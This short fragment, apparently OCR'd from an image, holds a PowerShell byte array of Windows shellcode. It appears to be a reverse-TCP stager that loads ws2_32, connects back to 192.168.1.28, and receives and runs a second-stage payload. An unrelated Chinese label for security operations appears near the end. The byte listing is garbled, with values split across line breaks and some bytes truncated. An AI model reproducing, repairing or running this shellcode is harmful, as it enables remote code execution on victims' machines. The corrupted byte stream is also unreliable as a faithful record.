 [Byte[]] $buf =
0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8
6,0x31,0xff,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0
,0x78,0xe3,0x48,0x1,0xd1,0x51,0x8b,0x59,0x20,0x1,0xd3,0x8b,0x49,0x18,0xe3,0
0xd,0x1,0xc7,0x38,0xe0,0x75,0xf6,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x5
c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0
,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0
8,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0x5,0x68,0xc0,0xa8,0x1,0x1c,0x68,0x2,0x
x50,0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0x
75,0xec,0xe8,0x61,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc
40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0
xff,0xd5,0x83,0xf8,0x0,0x7d,0x22,0x58,0x68,0x0,0x40,0x0,0x0,0x6a,0x0,0x50,0
x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xe9,0x71,0xff,0xff,
系统安全运维
53,0xff,0xd5